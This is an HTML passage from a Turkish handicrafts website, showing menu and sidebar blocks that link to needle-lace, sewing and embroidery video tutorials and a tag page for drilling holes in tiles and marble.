yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696ba7fbf3ecf" data-td_block_id="td_uid_11_696ba7fbf3ecf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696ba7fbf3ecf" data-td_block_id="td_uid_11_696ba7fbf3ecf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696ba7fc02178_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696ba7fc02178" ><script>var block_td_uid_12_696ba7fc02178 = new tdBlock();
block_td_uid_12_696ba7fc02178.id = "td_uid_12_696ba7fc02178";
block_td_uid_12_696ba7fc02178.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_696ba7fc02178_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696ba7fc02178_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696ba7fc02178.td_column_number = "3";
block_td_uid_12_696ba7fc02178.block_type = "td_block_mega_menu";
block_td_uid_12_696ba7fc02178.post_count = "4";
block_td_uid_12_696ba7fc02178.found_posts = "332";
block_td_uid_12_696ba7fc02178.header_color = "";
block_td_uid_12_696ba7fc02178.ajax_pagination_infinite_stop = "";
block_td_uid_12_696ba7fc02178.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_696ba7fc02178);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696ba7fc02178" id="td_uid_13_696ba7fc031c5" data-td_block_id="td_uid_12_696ba7fc02178" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_696ba7fc02178"  id="td_uid_14_696ba7fc031e6" data-td_block_id="td_uid_12_696ba7fc02178" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_696ba7fc02178"  id="td_uid_15_696ba7fc03200" data-td_block_id="td_uid_12_696ba7fc02178" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_696ba7fc02178"  id="td_uid_16_696ba7fc03216" data-td_block_id="td_uid_12_696ba7fc02178" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_696ba7fc02178"  id="td_uid_17_696ba7fc0322b" data-td_block_id="td_uid_12_696ba7fc02178" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_696ba7fc02178 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696ba7fc02178" data-td_block_id="td_uid_12_696ba7fc02178"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696ba7fc02178" data-td_block_id="td_uid_12_696ba7fc02178"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mermere delik açma</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiket: mermere delik açma</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fayans-nasil-delinir-video/" rel="bookmark" title="Fayans Nasıl Delinir?"><img width="324" height="160" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr-324x160.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr-324x160.jpg 324w, https://orgumodelleri.web.tr/wp-content/uploads/2020/08/fayans-nasil-delinir-orgumodelleri-web-tr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Fayans Nasıl Delinir? - Pratik Bilgiler - fayans delme fayansa delik açma mermer delme mermere delik açma" title="Fayans Nasıl Delinir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fayans-nasil-delinir-video/" rel="bookmark" title="Fayans Nasıl Delinir?">Fayans Nasıl Delinir?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_19_696ba7fc045d5_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696ba7fc045d5" ><style>body .td_uid_19_696ba7fc045d5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_19_696ba7fc045d5_rand .td-pulldown-filter-link:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-subcat-item a:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_19_696ba7fc045d5_rand .td_quote_on_blocks,
            body .td_uid_19_696ba7fc045d5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_19_696ba7fc045d5_rand .td-next-prev-wrap a:hover,
            body .td_uid_19_696ba7fc045d5_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_19_696ba7fc045d5_rand .block-title > *,
            body .td_uid_19_696ba7fc045d5_rand .td-trending-now-title,
            body .td_uid_19_696ba7fc045d5_rand .td-read-more a,
            body .td_uid_19_696ba7fc045d5_rand .td-weather-information:before,
            body .td_uid_19_696ba7fc045d5_rand .td-weather-week:before,
            body .td_uid_19_696ba7fc045d5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_19_696ba7fc045d5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_19_696ba7fc045d5_rand .td-post-category,
            body .td_uid_19_696ba7fc045d5_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_19_696ba7fc045d5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_19_696ba7fc045d5_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696ba7fc048b0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696ba7fc048b0" ><style>body .td_uid_20_696ba7fc048b0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_20_696ba7fc048b0_rand .td-pulldown-filter-link:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-subcat-item a:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_20_696ba7fc048b0_rand .td_quote_on_blocks,
            body .td_uid_20_696ba7fc048b0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_20_696ba7fc048b0_rand .td-next-prev-wrap a:hover,
            body .td_uid_20_696ba7fc048b0_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_20_696ba7fc048b0_rand .block-title > *,
            body .td_uid_20_696ba7fc048b0_rand .td-trending-now-title,
            body .td_uid_20_696ba7fc048b0_rand .td-read-more a,
            body .td_uid_20_696ba7fc048b0_rand .td-weather-information:before,
            body .td_uid_20_696ba7fc048b0_rand .td-weather-week:before,
            body .td_uid_20_696ba7fc048b0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_20_696ba7fc048b0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_20_696ba7fc048b0_rand .td-post-category,
            body .td_uid_20_696ba7fc048b0_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_20_696ba7fc048b0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_20_696ba7fc048b0_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_20_696ba7fc048b0 = new tdBlock();
block_td_uid_20_696ba7fc048b0.id = "td_uid_20_696ba7fc048b0";
block_td_uid_20_696ba7fc048b0.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_696ba7fc048b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696ba7fc048b0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_696ba7fc048b0.td_column_number = "1";
block_td_uid_20_696ba7fc048b0.block_type = "td_block_7";
block_td_uid_20_696ba7fc048b0.post_count = "5";
block_td_uid_20_696ba7fc048b0.found_posts = "4550";
block_td_uid_20_696ba7fc048b0.header_color = "#000";
block_td_uid_20_696ba7fc048b0.ajax_pagination_infinite_stop = "";
block_td_uid_20_696ba7fc048b0.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_20_696ba7fc048b0);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_20_696ba7fc048b0 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-amerikan-servis-yapimi-2-video/" rel="bookmark" title="Örgü Amerikan Servis Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/05/orgu-amerikan-servis-yapimi-orgumodelleri-web-tr-2-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/05/orgu-amerikan-servis-yapimi-orgumodelleri-web-tr-2-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/05/orgu-amerikan-servis-yapimi-orgumodelleri-web-tr-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Amerikan Servis Yapımı - Örgü Modelleri - örgü amerikan servisi supla örnekleri tığ ile amerikan servis yapımı tığ işi örgü supla modelleri" title="Örgü Amerikan Servis Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-amerikan-servis-yapimi-2-video/" rel="bookmark" title="Örgü Amerikan Servis Yapımı">Örgü Amerikan Servis Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fiyonk-orgu-sac-tokasi-yapilisi-video/" rel="bookmark" title="Fiyonk Örgü Saç Tokası Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/10/fiyonk-orgu-sac-tokasi-yapilisi-orgumodelleri-web-tr-100x70.jpg" 